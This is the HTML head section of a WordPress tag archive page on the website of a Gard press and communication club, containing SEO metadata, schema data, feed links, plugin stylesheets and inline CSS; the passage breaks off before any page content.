

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/tag/nimesunicef/
body_size: 22619
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des nimes|UNICEF - Le Club de la Presse et de la Communication du Gard</title>
	<link rel="canonical" href="https://www.clubdelapresse30.fr/tag/nimesunicef/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des nimes|UNICEF - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/tag/nimesunicef/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/tag/nimesunicef/","url":"https://www.clubdelapresse30.fr/tag/nimesunicef/","name":"Archives des nimes|UNICEF - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/tag/nimesunicef/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/tag/nimesunicef/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unicef-4.png","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/tag/nimesunicef/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/tag/nimesunicef/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unicef-4.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/unicef-4.png","width":391,"height":408},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/tag/nimesunicef/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"nimes|UNICEF"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux de l’étiquette nimes|UNICEF" href="https://www.clubdelapresse30.fr/tag/nimesunicef/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769116565' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769116566' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
